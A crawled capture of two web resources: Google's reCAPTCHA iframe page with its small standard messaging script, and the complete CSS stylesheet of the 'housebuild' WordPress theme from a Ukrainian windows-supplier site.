--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vhLGE_Xgu7ySCZ8jLJc4yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762748976467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okna-optom.com.ua/wp-content/themes/housebuild/style.css
body_size: 5052
content:
/*
Theme Name: housebuild
Theme URI: http://tourguidance.ru/
Description: A free wordpress theme.
Version: 1.0
Author: Alex Cool
Author URI: http://tourguidance.ru
Tags: fixed width, left sidebar, two columns, valid XHTML, widgets
*/

/* begin Page */



body
{
	margin: 0 auto;
	padding: 0;
	background-color: #002758;
	background-image: url('images/Page-BgTexture.jpg');
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: top left;
}

#art-main
{
	position: relative;
	width: 100%;
	left: 0;
	top: 0;
}




#art-page-background-gradient
{
	background-position: top left;
}


.cleared
{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	border: none;
	font-size:1px;
}


form
{
	padding:0 !important;
	margin:0 !important;
}

table.position
{
	position: relative;
	width: 100%;
	table-layout: fixed;
}
/* end Page */

/* begin Box, Sheet */
.art-Sheet
{
	position:relative;
	z-index:0;
	margin:0 auto;
	width: 986px;
	min-width:15px;
	min-height:15px;
}

.art-Sheet-body
{
	position: relative;
	z-index:1;
	padding: 13px;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
	position:absolute;
	z-index:-1;
}

.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
	width: 14px;
	height: 14px;
	background-image: url('images/Sheet-s.png');
}

.art-Sheet-tl
{
	top:0;
	left:0;
	clip: rect(auto, 7px, 7px, auto);
}

.art-Sheet-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 7px, 7px);
}

.art-Sheet-bl
{
	bottom: 0;
	left: 0;
	clip: rect(7px, 7px, auto, auto);
}

.art-Sheet-br
{
	bottom: 0;
	right: 0;
	clip: rect(7px, auto, auto, 7px);
}

.art-Sheet-tc, .art-Sheet-bc
{
	left: 7px;
	right: 7px;
	height: 14px;
	background-image: url('images/Sheet-h.png');
}

.art-Sheet-tc
{
	top: 0;
	clip: rect(auto, auto, 7px, auto);
}

.art-Sheet-bc
{
	bottom: 0;
	clip: rect(7px, auto, auto, auto);
}

.art-Sheet-cr, .art-Sheet-cl
{
	top: 7px;
	bottom: 7px;
	width: 14px;
	background-image: url('images/Sheet-v.png');
}

.art-Sheet-cr
{
	right:0;
	clip: rect(auto, auto, auto, 7px);
}

.art-Sheet-cl
{
	left:0;
	clip: rect(auto, 7px, auto, auto);
}

.art-Sheet-cc
{
	position:absolute;
	z-index:-1;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	background-color: #90A2A4;
}


.art-Sheet
{
	margin-top: 10px !important;
}

#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
	min-width:986px;
}

/* end Box, Sheet */

/* begin Header */
div.art-Header
{
	margin: 0 auto;
	position: relative;
	z-index:0;
	width: 960px;
	height: 300px;
}

div.art-Header-png
{
	position: absolute;
	z-index:-2;
	top: 0;
	left: 0;
	width: 960px;
	height: 300px;
	background-image: url('images/Header.png');
	background-repeat: no-repeat;
	background-position: left top;
}

div.art-Header-jpeg
{
	position: absolute;
	z-index:-1;
	top: 0;
	left: 0;
	width: 960px;
	height: 300px;
	background-image: url('images/Header.jpg');
	background-repeat: no-repeat;
	background-position: center center;
}
/* end Header */

/* begin Logo */
.art-Logo
{
	display : block;
	position: absolute;
	left: -80px;
	top: 0px;
	width: 492px;
}

h1.art-Logo-name
{
	display: block;
	text-align: center;
}

h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
	font-family: Impact, Tahoma, Sans-Serif;
	font-size: 42px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	padding:0;
	margin:0;
	color: #002758 !important;
}

.art-Logo-text
{
	display: block;
	text-align: center;
}

.art-Logo-text, .art-Logo-text a
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 19px;
	font-style: normal;
	font-weight: normal;
	padding:0;
	margin:0;
	color: #292B32 !important;
}
/* end Logo */

/* begin Menu */
/* menu structure */

.art-menu a, .art-menu a:link, .art-menu a:visited, .art-menu a:hover
{
	text-align:left;
	text-decoration:none;
	outline:none;
	letter-spacing:normal;
	word-spacing:normal;
}

.art-menu, .art-menu ul
{
	margin: 0;
	padding: 0;
	border: 0;
	list-style-type: none;
	display: block;
}

.art-menu li
{
	margin: 0;
	padding: 0;
	border: 0;
	display: block;
	float: left;
	position: relative;
	z-index: 5;
	background:none;
}

.art-menu li:hover
{
	z-index: 10000;
	white-space: normal;
}

.art-menu li li
{
	float: none;
}

.art-menu ul
{
	visibility: hidden;
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
	background:none;
}

.art-menu li:hover>ul
{
	visibility: visible;
	top: 100%;
}

.art-menu li li:hover>ul
{
	top: 0;
	left: 100%;
}

.art-menu:after, .art-menu ul:after
{
	content: ".";
	height: 0;
	display: block;
	visibility: hidden;
	overflow: hidden;
	clear: both;
}
.art-menu, .art-menu ul
{
	min-height: 0;
}

.art-menu ul
{
	background-image: url(images/spacer.gif);
	padding: 10px 30px 30px 30px;
	margin: -10px 0 0 -30px;
}

.art-menu ul ul
{
	padding: 30px 30px 30px 10px;
	margin: -30px 0 0 -10px;
}





/* menu structure */

.art-menu
{
	padding: 6px 3px 0px 3px;
}

.art-nav
{
	position: relative;
	height: 31px;
	z-index: 100;
}

.art-nav .l, .art-nav .r
{
	position: absolute;
	z-index: -1;
	top: 0;
	height: 31px;
	background-image: url('images/nav.png');
}

.art-nav .l
{
	left: 0;
	right:0px;
}

.art-nav .r
{
	right: 0;
	width: 960px;
	clip: rect(auto, auto, auto, 960px);
}


/* end Menu */

/* begin MenuItem */
.art-menu ul li
{
	clear: both;
}

.art-menu a
{
	position:relative;
	display: block;
	overflow:hidden;
	height: 25px;
	cursor: pointer;
	text-decoration: none;
	margin-right: 4px;
	margin-left: 4px;
}


.art-menu a .r, .art-menu a .l
{
	position:absolute;
	display: block;
	top:0;
	z-index:-1;
	height: 75px;
	background-image: url('images/MenuItem.png');
}

.art-menu a .l
{
	left:0;
	right:2px;
}

.art-menu a .r
{
	width:404px;
	right:0;
	clip: rect(auto, auto, auto, 402px);
}

.art-menu a .t 
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	text-transform: uppercase;
	color: #90A2A4;
	padding: 0 6px;
	margin: 0 2px;
	line-height: 25px;
	text-align: center;
}

.art-menu a:hover .l, .art-menu a:hover .r
{
	top:-25px;
}

.art-menu li:hover>a .l, .art-menu li:hover>a .r
{
	top:-25px;
}

.art-menu li:hover a .l, .art-menu li:hover a .r
{
	top:-25px;
}
.art-menu a:hover .t
{
	color: #002758;
}

.art-menu li:hover a .t
{
	color: #002758;
}

.art-menu li:hover>a .t
{
	color: #002758;
}


.art-menu a.active .l, .art-menu a.active .r
{
	top: -50px;
}

.art-menu a.active .t
{
	color: #202127;
}


/* end MenuItem */

/* begin MenuSubItem */
.art-menu ul a
{
	display:block;
	text-align: center;
	white-space: nowrap;
	height: 20px;
	width: 180px;
	overflow:hidden;
	line-height: 20px;
	margin-right: auto;


	background-image: url('images/subitem-bg.png');
	background-position: left top;
	background-repeat: repeat-x;
	border-width: 0px;
	border-style: solid;
}

.art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	display: inline;
	float: none;
	margin: inherit;
	padding: inherit;
	background-image: none;
	text-align: inherit;
	text-decoration: inherit;
}

.art-menu ul a, .art-menu ul a:link, .art-menu ul a:visited, .art-menu ul a:hover, .art-menu ul a:active, .art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	text-align: left;
	text-indent: 12px;
	text-decoration: none;
	line-height: 20px;
	color: #002758;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-menu ul ul a
{
	margin-left: auto;
}

.art-menu ul li a:hover
{
	color: #EBECEF;
	background-position: 0 -20px;
}

.art-menu ul li:hover>a
{
	color: #EBECEF;
	background-position: 0 -20px;
}

.art-nav .art-menu ul li a:hover span, .art-nav .art-menu ul li a:hover span span
{
	color: #EBECEF;
}

.art-nav .art-menu ul li:hover>a span, .art-nav .art-menu ul li:hover>a span span
{
	color: #EBECEF;
}


/* end MenuSubItem */

/* begin ContentLayout */
.art-contentLayout
{
	position: relative;
	margin-bottom: 0px;
	width: 960px;
}
/* end ContentLayout */

/* begin Box, Block */
.art-Block
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-Block-body
{
	position: relative;
	z-index:1;
	padding: 0px;
}



.art-Block
{
	margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.art-BlockHeader
{
	position:relative;
	z-index:0;
	height: 30px;
	padding: 0 7px;
	margin-bottom: 0px;
}

.art-BlockHeader .t
{
	height: 30px;
	color: #202127;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 14px;
	font-style: normal;
	font-weight: bold;
	font-variant: small-caps;
	white-space : nowrap;
	padding: 0 7px;
	line-height: 30px;
}

.art-BlockHeader .l, .art-BlockHeader .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 30px;
	background-image: url('images/BlockHeader.png');
}

.art-BlockHeader .l
{
	left:0;
	right:6px;
}

.art-BlockHeader .r
{ 
	width:980px;
	right:0;
	clip: rect(auto, auto, auto, 974px);
}




/* end BlockHeader */

/* begin Box, BlockContent */
.art-BlockContent
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:15px;
	min-height:15px;
}

.art-BlockContent-body
{
	position: relative;
	z-index:1;
	padding: 8px;
}

.art-BlockContent-tr, .art-BlockContent-tl, .art-BlockContent-br, .art-BlockContent-bl, .art-BlockContent-tc, .art-BlockContent-bc,.art-BlockContent-cr, .art-BlockContent-cl
{
	position:absolute;
	z-index:-1;
}

.art-BlockContent-tr, .art-BlockContent-tl, .art-BlockContent-br, .art-BlockContent-bl
{
	width: 14px;
	height: 14px;
	background-image: url('images/BlockContent-s.png');
}

.art-BlockContent-tl
{
	top:0;
	left:0;
	clip: rect(auto, 7px, 7px, auto);
}

.art-BlockContent-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 7px, 7px);
}

.art-BlockContent-bl
{
	bottom: 0;
	left: 0;
	clip: rect(7px, 7px, auto, auto);
}

.art-BlockContent-br
{
	bottom: 0;
	right: 0;
	clip: rect(7px, auto, auto, 7px);
}

.art-BlockContent-tc, .art-BlockContent-bc
{
	left: 7px;
	right: 7px;
	height: 14px;
	background-image: url('images/BlockContent-h.png');
}

.art-BlockContent-tc
{
	top: 0;
	clip: rect(auto, auto, 7px, auto);
}

.art-BlockContent-bc
{
	bottom: 0;
	clip: rect(7px, auto, auto, auto);
}

.art-BlockContent-cr, .art-BlockContent-cl
{
	top: 7px;
	bottom: 7px;
	width: 14px;
	background-image: url('images/BlockContent-v.png');
}

.art-BlockContent-cr
{
	right:0;
	clip: rect(auto, auto, auto, 7px);
}

.art-BlockContent-cl
{
	left:0;
	clip: rect(auto, 7px, auto, auto);
}

.art-BlockContent-cc
{
	position:absolute;
	z-index:-1;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	background-image: url('images/BlockContent-c.png');
}


.art-BlockContent-body
{
	color:#CACBD3;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-BlockContent-body a:link
{
	color: #B3B6C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
	color: #CFD1D8;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
	color: #CFD8D8;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}

.art-BlockContent-body ul
{
	list-style-type: none;
	color: #85B9FA;
	margin:0;
	padding:0;
}

.art-BlockContent-body li
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	text-decoration: none;
}

.art-BlockContent-body ul li
{
	padding:0px 0 0px 11px;
	background-image: url('images/BlockContentBullets.png');
	background-repeat:no-repeat;
	margin:0.5em 0 0.5em 0;
	line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.art-Post
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:19px;
	min-height:19px;
}

.art-Post-body
{
	position: relative;
	z-index:1;
	padding: 12px;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
	position:absolute;
	z-index:-1;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
	width: 26px;
	height: 26px;
	background-image: url('images/Post-s.png');
}

.art-Post-tl
{
	top:0;
	left:0;
	clip: rect(auto, 13px, 13px, auto);
}

.art-Post-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 13px, 13px);
}

.art-Post-bl
{
	bottom: 0;
	left: 0;
	clip: rect(13px, 13px, auto, auto);
}

.art-Post-br
{
	bottom: 0;
	right: 0;
	clip: rect(13px, auto, auto, 13px);
}

.art-Post-tc, .art-Post-bc
{
	left: 13px;
	right: 13px;
	height: 26px;
	background-image: url('images/Post-h.png');
}

.art-Post-tc
{
	top: 0;
	clip: rect(auto, auto, 13px, auto);
}

.art-Post-bc
{
	bottom: 0;
	clip: rect(13px, auto, auto, auto);
}

.art-Post-cr, .art-Post-cl
{
	top: 13px;
	bottom: 13px;
	width: 26px;
	background-image: url('images/Post-v.png');
}

.art-Post-cr
{
	right:0;
	clip: rect(auto, auto, auto, 13px);
}

.art-Post-cl
{
	left:0;
	clip: rect(auto, 13px, auto, auto);
}

.art-Post-cc
{
	position:absolute;
	z-index:-1;
	top: 13px;
	left: 13px;
	right: 13px;
	bottom: 13px;
	background-color: #C6D2D1;
}


.art-Post
{
	margin: 7px;
}

/* Start images */
a img
{
	border: 0;
}

.art-article img, img.art-article
{
	border: solid 1px #5A5D6D;
	margin: 1em;
}

.art-metadata-icons img
{
	border: none;
	vertical-align: middle;
	margin:2px;
}
/* Finish images */

/* Start tables */

.art-article table, table.art-article
{
	border-collapse: collapse;
	margin: 1px;
	width:auto;
}

.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
	background-color:Transparent;
}

.art-article th, .art-article td
{
	padding: 2px;
	border: solid 1px #6C7084;
	vertical-align: top;
	text-align:left;
}

.art-article th
{
	text-align:center;
	vertical-align:middle;
	padding: 7px;
}

/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.art-PostHeaderIcon-wrapper
{
	text-decoration:none;
	margin: 0.2em 0;
	padding: 0;
	font-weight:normal;
	font-style:normal;
	letter-spacing:normal;
	word-spacing:normal;
	font-variant:normal;
	text-decoration:none;
	font-variant:normal;
	text-transform:none;
	text-align:left;
	text-indent:0;
	line-height:inherit;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 26px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: -1px;
	text-align: left;
	color: #031E40;
}

.art-PostHeaderIcon-wrapper, .art-PostHeaderIcon-wrapper a, .art-PostHeaderIcon-wrapper a:link, .art-PostHeaderIcon-wrapper a:visited, .art-PostHeaderIcon-wrapper a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 26px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: -1px;
	text-align: left;
	color: #031E40;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.art-PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #031E40;
}

.art-PostHeader a:visited, .art-PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #031E40;
}

.art-PostHeader a:hover, .art-PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #818598;
}
/* end PostHeader */

/* begin PostMetadata */
.art-PostMetadataHeader
{
	padding:1px;
	background-color: #C6D2D1;
}
/* end PostMetadata */

/* begin PostIcons */
.art-PostHeaderIcons
{
	padding:1px;
}

.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	text-align: right;
	color: #032753;
}

.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	margin:0;
}

.art-PostHeaderIcons a:link
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #454754;
}

.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #064593;
}

.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
	color: #5B7170;
}
/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #000000;
}

.art-PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  margin-top: 10px;
  margin-bottom: 10px;
  color: #000000;
}


/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #5C5F70;
}

/* Adds special style to an unvisited link. */
a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #5C5F70;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #042E62;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #5B7170;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}


/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 28px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064593;
}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #085DC4;
}

h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #5C5F70;
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}

h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 14px;
  font-style: normal;
  font-weight: bold;
  text-align: left;
  color: #064189;
}
/* Finish Content headings Fonts & Colors  */
/* end PostContent */

/* begin PostBullets */
/* Start Content list */
ol, ul
{
	color: #032753;
	margin:1em 0 1em 2em;
	padding:0;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
}

li ol, li ul
{
	margin:0.5em 0 0.5em 2em;
	padding:0;
}

li 
{
	margin:0.2em 0;
	padding:0;
}

ul
{
	list-style-type: none;
}

ol
{
	list-style-position:inside;
	
}



.art-Post li
{
	padding:0px 0 0px 13px;
	line-height:1.2em;
}

.art-Post ol li, .art-Post ul ol li
{
	background: none;
	padding-left:0;
}

.art-Post ul li, .art-Post ol ul li 
{
	background-image: url('images/PostBullets.png');
	background-repeat:no-repeat;
	padding-left:13px;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */
blockquote p
{
	color:#01070F;
	font-family: Arial, Helvetica, Sans-Serif;
	font-style: italic;
	font-weight: normal;
	text-align: left;
}

blockquote
{
		border:solid 1px #818598; 
		margin:10px 10px 10px 50px;
	padding:5px 5px 5px 41px;
	background-color:#A0A3B1;
	background-image:url('images/PostQuote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


/* Finish blockuote */
/* end PostQuote */

/* begin PostMetadata */
.art-PostMetadataFooter
{
	padding:1px;
	background-color: #A0A3B1;
}
/* end PostMetadata */

/* begin PostIcons */
.art-PostFooterIcons
{
	padding:1px;
}

.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
	text-decoration: none;
	color: #021936;
}

.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
	margin:0;
}

.art-PostFooterIcons a:link
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #454754;
}

.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
	color: #064593;
}

.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
	color: #5B7170;
}
/* end PostIcons */

/* begin Button */
.art-button-wrapper .art-button
{
	display:inline-block;
	width: auto;
	outline:none;
	border:none;
	background:none;
	line-height:28px;
	margin:0 !important;
	padding:0 !important;
	overflow: visible;
	cursor: default;
	text-decoration: none !important;
	z-index:0;
}

.art-button-wrapper
{
	display:inline-block;
	position:relative;
	height: 28px;
	overflow:hidden;
	white-space: nowrap;
	width: auto;
	z-index:0;
}

.art-button-wrapper .art-button
{
	display:block;
	height: 28px;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	white-space: nowrap;
	text-align: left;
	padding: 0 11px !important;
	line-height: 28px;
	text-decoration: none !important;
	color: #000000 !important;
}

input, select
{
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
}

.art-button-wrapper.hover .art-button, .art-button:hover
{
	color: #76B1F9 !important;
	text-decoration: none !important;
}

.art-button-wrapper.active .art-button
{
	color: #EEF1F1 !important;
}

.art-button-wrapper .l, .art-button-wrapper .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 84px;
	background-image: url('images/Button.png');
}

.art-button-wrapper .l
{
	left:0;
	right:10px;
}

.art-button-wrapper .r
{
	width:409px;
	right:0;
	clip: rect(auto, auto, auto, 399px);
}

.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
	top: -28px;
}

.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
	top: -56px;
}


/* end Button */

/* begin Footer */
.art-Footer
{
	position:relative;
	z-index:0;
	overflow:hidden;
	width: 960px;
	margin: 5px auto 0px auto;
}

.art-Footer .art-Footer-inner
{
	height:1%;
	position: relative;
	z-index: 0;
	padding: 8px;
	text-align: center;
}

.art-Footer .art-Footer-background
{
	position:absolute;
	z-index:-1;
	background-repeat:no-repeat;
	background-image: url('images/Footer.png');
	width: 960px;
	height: 150px;
	bottom:0;
	left:0;
}


.art-rss-tag-icon
{
	position: relative;
	display:block;
	float:left;
	background-image: url('images/rssIcon.png');
	background-position: center right;
	background-repeat: no-repeat;
	margin: 0 5px 0 0;
	height: 32px;
	width: 24px;
}




.art-Footer .art-Footer-text p
{
	margin: 0;
}

.art-Footer .art-Footer-text
{
	display:inline-block;
	color:#B9BBC6;
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 11px;
}

.art-Footer .art-Footer-text a:link
{
	text-decoration: none;
	color: #B3B6C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
}

.art-Footer .art-Footer-text a:visited
{
	text-decoration: none;
	color: #197CF5;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: underline;
}

.art-Footer .art-Footer-text a:hover
{
	text-decoration: none;
	color: #B3C2C1;
	font-family: Arial, Helvetica, Sans-Serif;
	text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:normal;
	text-decoration:underline;
	color:#8EA4A3;
}

.art-page-footer
{
	margin:1em;
	text-align:center;
	text-decoration:none;
	color:#8F92A3;
}
/* end PageFooter */

/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 306px;
}
/* end LayoutCell */

/* begin LayoutCell */
.art-contentLayout .art-content
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 653px;
}
.art-contentLayout .art-content-wide
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 959px;
}
/* end LayoutCell */



.commentlist, .commentlist li
{
	background: none;
}

.commentlist li li
{
	margin-left:30px;
}

.commentlist li .avatar
{
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	margin:1px;
	background: #fff;
}

.commentlist li cite
{
	font-size:1.2em;
}

#commentform textarea
{
	width: 100%;
}

img.wp-smiley
{
	border:none;
	margin:0;
	padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.alignright img, img.alignright
{
	margin: 1em;
	margin-right: 0;
}

.alignleft img, img.alignleft
{
	margin: 1em;
	margin-left: 0;
}

.wp-caption
{
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img
{
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text
{
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}